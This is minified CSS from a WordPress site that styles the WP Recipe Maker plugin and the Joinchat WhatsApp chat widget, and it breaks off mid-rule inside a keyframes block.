a.wprm-recipe-advanced-servings-reset{text-decoration:none}.wprm-recipe-advanced-servings-container .wprm-recipe-advanced-servings-input-unit{margin-left:3px}.wprm-recipe-advanced-servings-container .wprm-recipe-advanced-servings-input-shape{margin-left:5px}.wprm-recipe-advanced-servings-container .wprm-recipe-advanced-servings-reset{font-size:.8em}.wprm-main-container-preview .wprm-recipe-advanced-servings-container a{cursor:pointer}.wprm-recipe-equipment-container,.wprm-recipe-ingredients-container,.wprm-recipe-instructions-container{counter-reset:wprm-advanced-list-counter}ul.wprm-advanced-list.wprm-advanced-list-reset{counter-reset:wprm-advanced-list-counter}ul.wprm-advanced-list li{list-style-type:none}ul.wprm-advanced-list li:before{counter-increment:wprm-advanced-list-counter;content:counter(wprm-advanced-list-counter);display:flex;align-items:center;justify-content:center;float:left;font-weight:700;margin:2px 0 0 -32px;border-radius:100%;border:0}.rtl ul.wprm-advanced-list li:before{float:right;margin:2px -32px 0 0}.wprm-checkbox-container{margin-left:-16px}.rtl .wprm-checkbox-container{margin-left:0;margin-right:-16px}.wprm-checkbox-container input[type="checkbox"]{width:16px!important;margin:0!important;opacity:0}.wprm-checkbox-container label.wprm-checkbox-label{position:relative;display:inline!important;margin:0!important;left:0;padding-left:26px}.wprm-checkbox-container label::before,.wprm-checkbox-container label::after{position:absolute;content:"";display:inline-block}.rtl ​.wprm-checkbox-container label::before{right:0}.rtl .wprm-checkbox-container label::after{right:5px}.wprm-checkbox-container label::before{height:18px;width:18px;border:1px solid;left:0;top:0}.wprm-checkbox-container label::after{height:5px;width:9px;border-left:2px solid;border-bottom:2px solid;transform:rotate(-45deg);left:5px;top:5px}.wprm-checkbox-container input[type="checkbox"]+label::after{content:none}.wprm-checkbox-container input[type="checkbox"]:checked+label::after{content:""}.wprm-checkbox-container input[type="checkbox"]:focus+label::before{outline:#3b99fc auto 5px}.wprm-recipe-equipment li,.wprm-recipe-ingredients li,.wprm-recipe-instructions li{position:relative}.wprm-recipe-equipment li .wprm-checkbox-container,.wprm-recipe-ingredients li .wprm-checkbox-container,.wprm-recipe-instructions li .wprm-checkbox-container{display:inline-block;position:absolute;left:-32px;top:.25em;line-height:.9em}.wprm-recipe-equipment li.wprm-checkbox-is-checked,.wprm-recipe-ingredients li.wprm-checkbox-is-checked,.wprm-recipe-instructions li.wprm-checkbox-is-checked{text-decoration:line-through}.wprm-recipe-equipment li.wprm-checkbox-is-checked .wprm-recipe-instruction-ingredient,.wprm-recipe-ingredients li.wprm-checkbox-is-checked .wprm-recipe-instruction-ingredient,.wprm-recipe-instructions li.wprm-checkbox-is-checked .wprm-recipe-instruction-ingredient{text-decoration:line-through}.rtl .wprm-recipe-equipment li .wprm-checkbox-container,.rtl .wprm-recipe-ingredients li .wprm-checkbox-container,.rtl .wprm-recipe-instructions li .wprm-checkbox-container{left:inherit;right:-32px}.wprm-list-checkbox-container:before{display:none!important}.wprm-list-checkbox-container.wprm-list-checkbox-checked{text-decoration:line-through}.wprm-list-checkbox-container .wprm-list-checkbox:hover{cursor:pointer}.wprm-recipe-equipment-images .eafl-disclaimer,.wprm-recipe-equipment-grid .eafl-disclaimer{display:none}.wprm-recipe-equipment-images{margin:5px -5px;display:flex;flex-wrap:wrap}.wprm-recipe-equipment-images.wprm-recipe-equipment-images-align-center{justify-content:center}.wprm-recipe-equipment-images.wprm-recipe-equipment-images-align-right{justify-content:flex-end}.wprm-recipe-equipment-images.wprm-recipe-equipment-images-align-spaced{justify-content:space-evenly}.wprm-recipe-equipment-images a{border:0!important;background:0!important;box-shadow:none!important;float:none!important;margin:0!important;padding:0!important;opacity:1!important}.wprm-recipe-equipment-images .wprm-recipe-equipment-item{margin:5px}.wprm-recipe-equipment-images .wprm-recipe-equipment-item img{margin:0}.wprm-recipe-equipment-images .wprm-recipe-equipment-item .wprm-recipe-equipment-name{text-align:center}.wprm-recipe-equipment-grid{margin:5px -5px}.wprm-recipe-equipment-grid .wprm-recipe-equipment-item{margin:5px;text-align:center;max-width:100%;overflow:hidden}.wprm-recipe-equipment-grid .wprm-recipe-equipment-item img{margin:0 auto;max-width:100%}.wprm-recipe-equipment-grid .wprm-recipe-equipment-item .wprm-recipe-equipment-name{text-align:center}@media screen and (min-width:400px){.wprm-recipe-equipment-grid .wprm-recipe-equipment-grid-row{display:flex}.wprm-recipe-equipment-grid .wprm-recipe-equipment-item{flex:1 1 50%}.wprm-recipe-equipment-grid.wprm-recipe-equipment-grid-columns-1 .wprm-recipe-equipment-item{flex:1 1 100%}}@media screen and (min-width:550px){.wprm-recipe-equipment-grid .wprm-recipe-equipment-item{flex:1 1 33.33%}.wprm-recipe-equipment-grid.wprm-recipe-equipment-grid-columns-1 .wprm-recipe-equipment-item{flex:1 1 100%}.wprm-recipe-equipment-grid.wprm-recipe-equipment-grid-columns-2 .wprm-recipe-equipment-item{flex:1 1 50%}.wprm-recipe-equipment-grid.wprm-recipe-equipment-grid-columns-3 .wprm-recipe-equipment-item{flex:1 1 33.33%}}@media screen and (min-width:650px){.wprm-recipe-equipment-grid.wprm-recipe-equipment-grid-columns-1 .wprm-recipe-equipment-item{flex:1 1 100%}.wprm-recipe-equipment-grid.wprm-recipe-equipment-grid-columns-2 .wprm-recipe-equipment-item{flex:1 1 50%}.wprm-recipe-equipment-grid.wprm-recipe-equipment-grid-columns-3 .wprm-recipe-equipment-item{flex:1 1 33.33%}.wprm-recipe-equipment-grid.wprm-recipe-equipment-grid-columns-4 .wprm-recipe-equipment-item{flex:1 1 25%}}.wprm-nutrition-label,html body .wprm-recipe-container .wprm-nutrition-label{display:inline-block;max-width:250px;border:1px solid #333;padding:5px;font-family:Arial,Helvetica,sans-serif;font-size:12px;line-height:16px;text-align:left!important;color:#000}.wprm-nutrition-label .nutrition-title,html body .wprm-recipe-container .wprm-nutrition-label .nutrition-title{font-weight:700;font-size:24px;line-height:24px}.wprm-nutrition-label .nutrition-serving,html body .wprm-recipe-container .wprm-nutrition-label .nutrition-serving{font-size:10px;line-height:14px;font-weight:700}.wprm-nutrition-label .nutrition-item,.wprm-nutrition-label .nutrition-sub-item,html body .wprm-recipe-container .wprm-nutrition-label .nutrition-item,html body .wprm-recipe-container .wprm-nutrition-label .nutrition-sub-item{border-top:1px solid #333;clear:both}.wprm-nutrition-label .nutrition-sub-item,html body .wprm-recipe-container .wprm-nutrition-label .nutrition-sub-item{margin-left:14px}.wprm-nutrition-label .nutrition-percentage,html body .wprm-recipe-container .wprm-nutrition-label .nutrition-percentage{float:right}.wprm-nutrition-label .nutrition-line,html body .wprm-recipe-container .wprm-nutrition-label .nutrition-line{background-color:#333;height:5px;font-size:1px}.wprm-nutrition-label .nutrition-line.nutrition-line-big,html body .wprm-recipe-container .wprm-nutrition-label .nutrition-line.nutrition-line-big{height:10px}.wprm-nutrition-label .nutrition-warning,html body .wprm-recipe-container .wprm-nutrition-label .nutrition-warning{border-top:1px solid #333;clear:both;padding-top:5px;font-size:10px;color:#999}.rtl .wprm-nutrition-label,html body.rtl .wprm-recipe-container .wprm-nutrition-label{text-align:right!important}.rtl .wprm-nutrition-label .nutrition-sub-item,html body.rtl .wprm-recipe-container .wprm-nutrition-label .nutrition-sub-item{margin-left:0;margin-right:14px}.rtl .wprm-nutrition-label .nutrition-percentage,html body.rtl .wprm-recipe-container .wprm-nutrition-label .nutrition-percentage{float:left}.no-js .wprm-recipe-private-notes-header,.no-js .wprm-private-notes-container{display:none}.wprm-private-notes-container:not(.wprm-private-notes-container-disabled){cursor:pointer}.wprm-private-notes-container .wprm-private-notes-user,.wprm-private-notes-container .wprm-private-notes-input{display:none}.wprm-private-notes-container.wprm-private-notes-has-notes .wprm-private-notes-placeholder{display:none}.wprm-private-notes-container.wprm-private-notes-has-notes .wprm-private-notes-user{display:block}.wprm-private-notes-container.wprm-private-notes-editing .wprm-private-notes-placeholder,.wprm-private-notes-container.wprm-private-notes-editing .wprm-private-notes-user{display:none}.wprm-private-notes-container.wprm-private-notes-editing .wprm-private-notes-input{display:block}.wprm-private-notes-container .wprm-private-notes-user{white-space:pre-wrap}.wprm-private-notes-container .wprm-private-notes-input{resize:none;width:100%;height:100px;padding:5px;overflow:hidden;box-sizing:border-box}.wprm-print .wprm-private-notes-container{cursor:default}.wprm-print .wprm-private-notes-container .wprm-private-notes-placeholder,.wprm-print .wprm-private-notes-container .wprm-private-notes-input{display:none!important}.wprm-print .wprm-private-notes-container .wprm-private-notes-user{display:block!important}input[type=number].wprm-recipe-servings{display:inline;width:60px;margin:0;padding:5px}.wprm-recipe-servings-text-buttons-container{display:inline-flex}.wprm-recipe-servings-text-buttons-container input[type=text].wprm-recipe-servings{display:inline;width:40px;margin:0;padding:0;vertical-align:top;text-align:center;outline:none;border-radius:0!important}.wprm-recipe-servings-text-buttons-container input[type=text].wprm-recipe-servings,.wprm-recipe-servings-text-buttons-container .wprm-recipe-servings-change{border:1px solid #333;height:30px;user-select:none;font-size:16px}.wprm-recipe-servings-text-buttons-container .wprm-recipe-servings-change{display:inline-block;width:20px;line-height:26px;background:#333;color:#fff;text-align:center;cursor:pointer;border-radius:3px}.wprm-recipe-servings-text-buttons-container .wprm-recipe-servings-change:active{font-weight:700}.wprm-recipe-servings-text-buttons-container .wprm-recipe-servings-change.wprm-recipe-servings-decrement{border-right:none;border-top-right-radius:0!important;border-bottom-right-radius:0!important}.wprm-recipe-servings-text-buttons-container .wprm-recipe-servings-change.wprm-recipe-servings-increment{border-left:none;border-top-left-radius:0!important;border-bottom-left-radius:0!important}.wprm-recipe-servings-container .tippy-box{padding:5px 10px}input[type=range].wprm-recipe-servings-slider{-webkit-appearance:none;width:100%;min-width:150px;margin:0;background:none;border:0}input[type=range].wprm-recipe-servings-slider:focus{outline:none}input[type=range].wprm-recipe-servings-slider::-webkit-slider-runnable-track{width:100%;height:9.2px;cursor:pointer;box-shadow:.5px .5px 1px #000000,0 0 .5px #0d0d0d;background:#aaa;border-radius:1.3px;border:.5px solid #010101}input[type=range].wprm-recipe-servings-slider::-webkit-slider-thumb{box-shadow:1px 1px 1px #000000,0 0 1px #0d0d0d;border:.7px solid #000;height:22px;width:10px;border-radius:3px;background:#fff;cursor:pointer;-webkit-appearance:none;margin-top:-6.9px}input[type=range].wprm-recipe-servings-slider:focus::-webkit-slider-runnable-track{background:#bcbcbc}input[type=range].wprm-recipe-servings-slider::-moz-range-track{width:100%;height:9.2px;cursor:pointer;box-shadow:.5px .5px 1px #000000,0 0 .5px #0d0d0d;background:#aaa;border-radius:1.3px;border:.5px solid #010101}input[type=range].wprm-recipe-servings-slider::-moz-range-thumb{box-shadow:1px 1px 1px #000000,0 0 1px #0d0d0d;border:.7px solid #000;height:22px;width:10px;border-radius:3px;background:#fff;cursor:pointer}input[type=range].wprm-recipe-servings-slider::-ms-track{width:100%;height:9.2px;cursor:pointer;background:transparent;border-color:transparent;color:transparent}input[type=range].wprm-recipe-servings-slider::-ms-fill-lower{background:#989898;border:.5px solid #010101;border-radius:2.6px;box-shadow:.5px .5px 1px #000000,0 0 .5px #0d0d0d}input[type=range].wprm-recipe-servings-slider::-ms-fill-upper{background:#aaa;border:.5px solid #010101;border-radius:2.6px;box-shadow:.5px .5px 1px #000000,0 0 .5px #0d0d0d}input[type=range].wprm-recipe-servings-slider::-ms-thumb{box-shadow:1px 1px 1px #000000,0 0 1px #0d0d0d;border:.7px solid #000;height:22px;width:10px;border-radius:3px;background:#fff;cursor:pointer;height:9.2px}input[type=range].wprm-recipe-servings-slider:focus::-ms-fill-lower{background:#aaa}input[type=range].wprm-recipe-servings-slider:focus::-ms-fill-upper{background:#bcbcbc}.wprm-recipe-tag-term{display:inline-flex;align-items:center;margin:5px}.wprm-recipe-tag-term .wprm-recipe-tag-term-image{display:flex}.wprm-recipe-tag-term.wprm-recipe-tag-image-align-left{flex-direction:row}.wprm-recipe-tag-term.wprm-recipe-tag-image-align-left .wprm-recipe-tag-term-image{margin-right:5px}.wprm-recipe-tag-term.wprm-recipe-tag-image-align-right{flex-direction:row-reverse}.wprm-recipe-tag-term.wprm-recipe-tag-image-align-right .wprm-recipe-tag-term-image{margin-left:5px}.wprm-recipe-tag-term.wprm-recipe-tag-image-align-top{flex-direction:column}.wprm-recipe-tag-term.wprm-recipe-tag-image-align-top .wprm-recipe-tag-term-image{margin-bottom:5px}.wprm-recipe-tag-term.wprm-recipe-tag-image-align-bottom{flex-direction:column-reverse}.wprm-recipe-tag-term.wprm-recipe-tag-image-align-bottom .wprm-recipe-tag-term-image{margin-top:5px}:root{--joinchat-ico:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath fill='%23fff' d='M3.516 3.516c4.686-4.686 12.284-4.686 16.97 0s4.686 12.283 0 16.97a12 12 0 0 1-13.754 2.299l-5.814.735a.392.392 0 0 1-.438-.44l.748-5.788A12 12 0 0 1 3.517 3.517zm3.61 17.043.3.158a9.85 9.85 0 0 0 11.534-1.758c3.843-3.843 3.843-10.074 0-13.918s-10.075-3.843-13.918 0a9.85 9.85 0 0 0-1.747 11.554l.16.303-.51 3.942a.196.196 0 0 0 .219.22zm6.534-7.003-.933 1.164a9.84 9.84 0 0 1-3.497-3.495l1.166-.933a.79.79 0 0 0 .23-.94L9.561 6.96a.79.79 0 0 0-.924-.445l-2.023.524a.797.797 0 0 0-.588.88 11.754 11.754 0 0 0 10.005 10.005.797.797 0 0 0 .88-.587l.525-2.023a.79.79 0 0 0-.445-.923L14.6 13.327a.79.79 0 0 0-.94.23z'/%3E%3C/svg%3E");--joinchat-font:-apple-system,blinkmacsystemfont,"Segoe UI",roboto,oxygen-sans,ubuntu,cantarell,"Helvetica Neue",sans-serif}.joinchat{--sep:20px;--bottom:var(--sep);--s:60px;--h:calc(var(--s)/2);--header:max(50px,var(--s)*1.166667);--vh:100vh;--ch:142;--cs:70%;--cl:49%;--bw:1;--text:hsl(0deg 0% clamp(0%,var(--bw)*1000%,100%)/clamp(70%,var(--bw)*1000%,100%));--hover:hsl(var(--ch) var(--cs) calc(var(--cl) + 20%));--hsl:var(--ch) var(--cs) var(--cl);--color:hsl(var(--hsl));--dark:hsl(var(--ch) var(--cs) calc(var(--cl) - 10%));--bg:hsl(var(--hsl)/4%);--msg:var(--color);color:var(--text);display:none;position:fixed;z-index:9000;right:var(--sep);bottom:var(--bottom);font:normal normal normal 16px/1.625em var(--joinchat-font);letter-spacing:0;animation:joinchat_show .5s cubic-bezier(.18,.89,.32,1.28) 10ms both;transform:scale3d(0,0,0);transform-origin:calc(var(--s)/-2) calc(var(--s)/-4);-webkit-user-select:none;-moz-user-select:none;user-select:none;touch-action:manipulation;-webkit-font-smoothing:antialiased;-webkit-tap-highlight-color:rgb(0 0 0/0)}.joinchat *,.joinchat :after,.joinchat :before{box-sizing:border-box}.joinchat--show{display:block;transform:scaleX(1)}.joinchat--left{right:auto;left:var(--sep)}.joinchat--dark{--msg:var(--dark)}.joinchat--noanim{animation:none}.joinchat--chatbox:not(.joinchat--noanim){transform-origin:0 0;animation-timing-function:ease-in-out}.joinchat--hidden{display:none!important}@supports not (width:clamp(1px,1%,10px)){.joinchat{--text:hsl(0deg 0% calc(var(--bw)*1%)/90%)}}.joinchat__button{position:absolute;z-index:2;bottom:8px;right:8px;height:var(--s);width:var(--s);background:#25d366 var(--joinchat-ico) 50%/60% no-repeat;color:inherit;border-radius:50%;box-shadow:1px 6px 24px 0 rgba(7,94,84,.24);cursor:pointer;transition:background-color .2s linear}.joinchat__button:hover{background-color:#128c7e}.joinchat:has(.joinchat__chatbox) .joinchat__button:hover{transition-duration:1.5s}.joinchat__button:active{background-color:#128c7e;transition:none}.joinchat--left .joinchat__button{right:auto;left:8px}.joinchat--chatbox .joinchat__button{display:none}.joinchat__button__ico{position:absolute;inset:0;display:flex;border-radius:50%;overflow:hidden;color:var(--text)!important}.joinchat__button__ico svg{width:var(--ico-size,100%);height:var(--ico-size,100%);margin:calc((100% - var(--ico-size, 1))/2)}.joinchat__button:has(.joinchat__button__ico){background:var(--color);box-shadow:1px 6px 24px 0 hsl(var(--ch) var(--cs) calc(var(--cl) - 10%)/24%)}.joinchat__button:has(.joinchat__button__ico):active,.joinchat__button:has(.joinchat__button__ico):hover{background:var(--hover)}.joinchat__button__image{position:absolute;inset:1px;border-radius:50%;overflow:hidden;opacity:0}.joinchat__button__image img,.joinchat__button__image video{display:block;width:100%;height:100%;object-fit:cover;object-position:center}.joinchat--show .joinchat__button__image{animation:joinchat_image_loop 20s linear 5s infinite normal both}.joinchat--img .joinchat__button__image{opacity:1;animation:none}.joinchat__badge{position:absolute;z-index:2;bottom:calc(var(--s) - 8px);right:4px;width:20px;height:20px;border:none;border-radius:50%;background:#e82c0c;color:#fff;font-size:12px;font-weight:600;line-height:20px;text-align:center;box-shadow:none;opacity:0;pointer-events:none}.joinchat--left .joinchat__badge{right:auto;left:calc(var(--s) - 8px)}.joinchat__badge.joinchat__badge--in{animation:joinchat_badge_in .5s cubic-bezier(.27,.9,.41,1.28) 1 both}.joinchat__badge.joinchat__badge--out{animation:joinchat_badge_out .4s cubic-bezier(.215,.61,.355,1) 1 both}.joinchat__tooltip{position:absolute;top:calc(var(--h) - 16px);right:calc(var(--s) + 16px);max-width:calc(100vw - var(--s) - 45px);height:32px;padding:0 14px;border:none;border-radius:16px;background:#fff;color:rgba(0,0,0,.8);line-height:31px;white-space:nowrap;opacity:0;transition:opacity .3s ease-out .4s;filter:drop-shadow(0 1px 4px rgba(0,0,0,.4));pointer-events:none}.joinchat__tooltip:after{content:"";display:block;position:absolute;top:10px;right:-6px;border:8px solid transparent;border-width:6px 0 6px 8px;border-left-color:#fff}.joinchat__tooltip div{width:-moz-max-content;width:max-content;max-width:100%;overflow:hidden;text-overflow:ellipsis}.joinchat--tooltip .joinchat__tooltip{animation:joinchat_tootlip 20s linear 5s 1 normal both}.joinchat--chatbox .joinchat__tooltip{display:none}.joinchat--left .joinchat__tooltip{right:auto;left:calc(var(--s) + 16px)}.joinchat--left .joinchat__tooltip:after{left:-6px;right:auto;border-color:transparent;border-width:6px 8px 6px 0;border-right-color:#fff}.joinchat__qr{position:absolute;z-index:2;bottom:calc(var(--s) + 24px);right:8px;display:none;flex-direction:column-reverse;width:228px;min-height:200px;padding:14px 14px 10px;border:none;border-radius:16px;background:#fff;color:rgba(0,0,0,.8);text-align:center;white-space:nowrap;filter:drop-shadow(0 1px 4px rgba(0,0,0,.4));animation:joinchat_badge_in .4s cubic-bezier(.11,.84,.83,1.01) .5s both;pointer-events:none}.joinchat__qr:after{content:"";display:block;position:absolute;bottom:-6px;right:calc(var(--h) - 6px);border:8px solid transparent;border-width:8px 6px 0;border-top-color:#fff}.joinchat--left .joinchat__qr{left:8px;right:auto}.joinchat--left .joinchat__qr:after{left:calc(var(--h) - 6px);right:auto}.joinchat__qr div{font-size:14px;color:#4a4a4a;overflow:hidden;text-overflow:ellipsis}.joinchat__qr canvas{display:block;width:200px;height:200px;margin:0;image-rendering:pixelated}.joinchat__chatbox{content-visibility:hidden;display:flex;flex-direction:column;position:absolute;bottom:0;right:0;z-index:1;width:calc(100vw - var(--sep)*2);max-width:400px;max-height:calc(var(--vh) - var(--bottom) - var(--sep));border-radius:calc(var(--h) + 2px);background:#fff linear-gradient(180deg,var(--color),var(--color) var(--header),var(--bg) var(--header),var(--bg));box-shadow:0 2px 6px 0 rgba(0,0,0,.5);text-align:left;overflow:hidden;transform:scale3d(0,0,0);opacity:0;transition:max-height .2s ease-out,opacity .4s ease-out,transform 0s linear .3s}[dir=rtl] .joinchat__chatbox{text-align:right}.joinchat--chatbox .joinchat__chatbox{content-visibility:visible;opacity:1;transform:scaleX(1);transition:max-height .2s ease-out,opacity .2s ease-out,transform 0s linear}.joinchat--left .joinchat__chatbox{right:auto;left:0}.joinchat--dark .joinchat__chatbox{background:#1a1a1a linear-gradient(180deg,var(--dark),var(--dark) var(--header),var(--bg) var(--header),var(--bg))}.joinchat__header{display:flex;flex-flow:row;align-items:center;position:relative;flex-shrink:0;height:var(--header);padding:0 70px 0 26px;margin:0}[dir=rtl] .joinchat__header{padding:0 26px 0 70px}.joinchat__header span{font-size:19px;font-weight:600;max-width:100%;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;opacity:.8}.joinchat__header a{font-size:11px;line-height:18px;color:inherit!important;text-decoration:none!important;fill:currentcolor;opacity:.8}.joinchat__header a svg{display:inline-block;width:auto;height:18px;vertical-align:-30%}.joinchat__header a:active,.joinchat__header a:hover{color:inherit!important;text-decoration:none!important;opacity:.9;filter:drop-shadow(0 1px 3px rgba(0,0,0,.3))}.joinchat__wa{display:block;fill:currentcolor;opacity:.8}.joinchat__close{--size:34px;position:absolute;top:calc(50% - var(--size)/2);right:24px;width:var(--size);height:var(--size);border-radius:50%;background:rgba(0,0,0,.4) url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' viewBox='0 0 24 24'%3E%3Cpath d='M24 2.4 21.6 0 12 9.6 2.4 0 0 2.4 9.6 12 0 21.6 2.4 24l9.6-9.6 9.6 9.6 2.4-2.4-9.6-9.6z'/%3E%3C/svg%3E") 50%/12px no-repeat;cursor:pointer;transition:background-color .3s ease-out}.joinchat__close:hover{background-color:rgba(0,0,0,.6)}.joinchat__close:active{background-color:rgba(0,0,0,.7)}[dir=rtl] .joinchat__close{right:auto;left:24px}.joinchat__scroll{overflow:hidden scroll;overscroll-behavior-y:contain;-webkit-overflow-scrolling:touch}.joinchat__scroll::-webkit-scrollbar{width:4px;background:rgb(0 0 0/0)}.joinchat__scroll::-webkit-scrollbar-thumb{border-radius:2px;background:rgb(0 0 0/0)}.joinchat--blur .joinchat__scroll{background:hsl(var(--hsl)/2%);backdrop-filter:blur(10px)}.joinchat__scroll:hover::-webkit-scrollbar-thumb{background:rgba(0,0,0,.2)}.joinchat__content{display:flex;flex-direction:column;width:calc(100% + 4px);padding:20px 0 8px}.joinchat__content:after{content:"";display:block;position:absolute;bottom:0;left:0;right:4px;height:calc(var(--s) + 20px);background:#fff linear-gradient(180deg,var(--bg),var(--bg));-webkit-mask-image:linear-gradient(rgb(0 0 0/0),rgb(0 0 0/60%) 25%,rgb(0 0 0/92%) 70%,rgb(0 0 0/100%) 95%,rgb(0 0 0/100%));mask-image:linear-gradient(rgb(0 0 0/0),rgb(0 0 0/60%) 25%,rgb(0 0 0/92%) 70%,rgb(0 0 0/100%) 95%,rgb(0 0 0/100%));pointer-events:none}.joinchat--dark .joinchat__content:after{background-color:#1a1a1a}.joinchat__open{position:sticky;z-index:2;bottom:8px;align-self:flex-end;display:flex;flex-direction:row;min-width:var(--s);height:var(--s);margin:0 8px;background:var(--color);color:inherit;border-radius:var(--h);box-shadow:0 1px 2px 0 rgba(0,0,0,.3);overflow:hidden;cursor:pointer;transition:background-color .2s linear}[dir=rtl] .joinchat__open{align-self:flex-start;flex-direction:row-reverse}.joinchat__open:active,.joinchat__open:hover{background:var(--hover)}.joinchat--left .joinchat__open{align-self:flex-start;flex-direction:row-reverse}[dir=rtl] .joinchat--left .joinchat__open{flex-direction:row}.joinchat--optout .joinchat__open{background-color:#999;pointer-events:none}.joinchat__open__icon{flex-shrink:0;width:var(--s);height:var(--s);max-width:var(--s);padding:calc(var(--s)*0.18);margin:0;overflow:hidden}.joinchat__open__icon path{fill:none!important;stroke:var(--text)!important;stroke-linecap:round;stroke-width:33px;animation:none}.joinchat__open__icon .joinchat__pa{--stroke:1097}.joinchat__open__icon .joinchat__pb{--stroke:1020}.joinchat--chatbox .joinchat__open__icon path{stroke-dasharray:var(--stroke);stroke-dashoffset:var(--stroke);animation:joinchat_send_svg 6s .2s ease-in-out infinite}.joinchat--chatbox .joinchat__open__icon .joinchat__pb{animation-delay:3.2s}.joinchat--optout .joinchat__open__icon path{animation:none}.joinchat--optout .joinchat__open__icon .joinchat__pa{stroke-dasharray:0}.joinchat__open__text{max-width:0;padding:0;border-radius:var(--s);font-weight:600;line-height:var(--s);white-space:nowrap;opacity:0;overflow:hidden;text-overflow:ellipsis;transition:none}.joinchat--chatbox .joinchat__open__text{max-width:min(400px - 16px - var(--s),100vw - 16px - var(--s) - 2*var(--sep));padding:0 4px 0 24px;opacity:1;transition:max-width .2s linear,opacity .4s ease-out .2s}.joinchat--chatbox.joinchat--left .joinchat__open__text{padding:0 24px 0 4px}.joinchat__optin{padding:0 16px;margin-bottom:16px;color:#4a4a4a;font-size:13px;line-height:1.33}.joinchat__optin a{display:inline;padding:0;color:inherit!important;text-decoration:underline}.joinchat__optin a:hover{text-decoration-thickness:2px}.joinchat__optin input{position:absolute;visibility:hidden}.joinchat__optin label{position:relative;display:block;margin:0;padding:0 0 0 30px;color:inherit;font:inherit;cursor:pointer}.joinchat__optin label:before{content:"";display:block;position:absolute;top:min(50% - 11px,5px);left:0;width:22px;height:22px;border:3px solid var(--color);border-radius:4px;background:#fff;box-shadow:0 0 0 1px var(--text);transition:box-shadow .3s ease-in-out}.joinchat--dark .joinchat__optin label:before{background:#000}.joinchat__optin label:after{content:"";display:none;position:absolute;top:min(50% - 8px,8px);left:8px;width:6px;height:14px;border:solid var(--text);border-width:0 3px 3px 0;transform:rotate(45deg)}[dir=rtl] .joinchat__optin label{padding:0 30px 0 0}[dir=rtl] .joinchat__optin label:before{left:auto;right:0}[dir=rtl] .joinchat__optin label:after{left:auto;right:8px}.joinchat__optin input:checked+label:before{box-shadow:0 0 0 1px var(--text),inset 0 0 0 10px var(--color)}.joinchat__optin input:checked+label:after{display:block}.joinchat--dark .joinchat__optin{color:#d8d8d8}.joinchat__chat{--peak_l:path("M17 25V0C17 12.877 6.082 14.9 1.031 15.91c-1.559.31-1.179 2.272.004 2.272C9.609 18.182 17 18.088 17 25z");--peak_r:path("M0 25.68V0c0 13.23 10.92 15.3 15.97 16.34 1.56.32 1.18 2.34 0 2.34-8.58 0-15.97-.1-15.97 7Z");--peak:var(--peak_l);display:flex;flex-direction:column;align-items:flex-start;padding-bottom:10px}[dir=rtl] .joinchat__chat{--peak:var(--peak_r)}.joinchat__bubble{position:relative;min-width:60px;max-width:calc(100% - 52px);min-height:56px;padding:15px 20px;margin:0 26px 16px;border-radius:26px;background:#fff;color:#4a4a4a;word-break:break-word;filter:drop-shadow(0 1px 2px rgba(0,0,0,.3));transform-origin:0 50%;animation:joinchat_show .25s cubic-bezier(0,0,.58,1.19) 10ms both}[dir=rtl] .joinchat__bubble{transform-origin:100% 50%}.joinchat__bubble:before{content:"";display:block;position:absolute;bottom:18px;left:-15px;width:17px;height:25px;background:inherit;clip-path:var(--peak)}[dir=rtl] .joinchat__bubble:before{left:auto;right:-15px}.joinchat--dark .joinchat__bubble{background:#505050;color:#d8d8d8}.joinchat__bubble.joinchat__bubble--loading{width:70px;border:none;background:transparent url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24'%3E%3Ccircle cx='4' cy='12' r='3'%3E%3Canimate id='c' attributeName='cy' begin='0;a.end+0.1s' calcMode='spline' dur='0.4s' keySplines='.33,.66,.66,1;.33,0,.66,.33' values='12;6;12'/%3E%3C/circle%3E%3Ccircle cx='12' cy='12' r='3'%3E%3Canimate attributeName='cy' begin='c.begin+0.1s' calcMode='spline' dur='0.4s' keySplines='.33,.66,.66,1;.33,0,.66,.33' values='12;6;12'/%3E%3C/circle%3E%3Ccircle cx='20' cy='12' r='3'%3E%3Canimate id='a' attributeName='cy' begin='c.begin+0.2s' calcMode='spline' dur='0.4s' keySplines='.33,.66,.66,1;.33,0,.66,.33' values='12;6;12'/%3E%3C/circle%3E%3C/svg%3E") 20px 20px no-repeat!important;transform-origin:50%!important;animation:joinchat_show .1s ease-out 10ms both}.joinchat--dark .joinchat__bubble.joinchat__bubble--loading{filter:invert(.5)}.joinchat__bubble.joinchat__bubble--note{min-height:0;padding:0;background:none!important;font-size:13px;line-height:1.33;filter:none;animation:none}.joinchat__bubble.joinchat__bubble--media{padding:5px}.joinchat__bubble.joinchat__bubble--loading:before,.joinchat__bubble.joinchat__bubble--note:before{content:none}.joinchat__bubble a{color:var(--msg)!important;font-size:1em;text-decoration:underline}.joinchat__bubble a:active,.joinchat__bubble a:hover{color:var(--hover)!important;border-color:var(--hover)}.joinchat__bubble a.joinchat__btn{display:inline-block;min-height:46px;max-width:100%;padding:10px 20px;margin:5px 0;border:3px solid var(--msg);border-radius:23px;line-height:20px;text-align:center;text-decoration:none!important;overflow:hidden;text-overflow:ellipsis}.joinchat__bubble a.joinchat__btn+.joinchat__bubble a.joinchat__btn{margin-top:-5px}.joinchat__bubble img,.joinchat__bubble video{max-width:100%;height:auto;margin:.2em 0;border-radius:4px;box-shadow:0 1px 5px rgb(0 0 0/10%)}.joinchat__bubble .joinchat--inline{display:inline-block;margin:-10px 0;border-radius:0;box-shadow:none;vertical-align:middle}.joinchat__bubble--media .joinchat--inline,.joinchat__bubble--media img,.joinchat__bubble--media video{display:block;margin:0;border-radius:21px}.joinchat__bubble code{padding:2px 5px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:4px}.joinchat__bubble hr{width:100%!important;height:0!important;padding:0!important;border:none!important;border-top:2px solid var(--msg)!important;margin:10px 0!important}@keyframes joinchat_show{0%{transform:scale3d(0,0,0)}to{transform:scaleX(1)}}@keyframes joinchat_badge_in{0%{opacity:0;transform:translate3d(0,50px,0)}to{opacity:1;transform:translateZ(0)}}@keyframes joinchat_badge_out{0%{opacity:1;transform:translateZ(0)}to{opacity:0;transform:translate3d(0,-20px,0)}}@keyframes joinchat_send_svg{0%,50%,to{stroke-dashoffset:var(--stroke)}5%,45%{stroke-dashoffset:0}}@keyframes 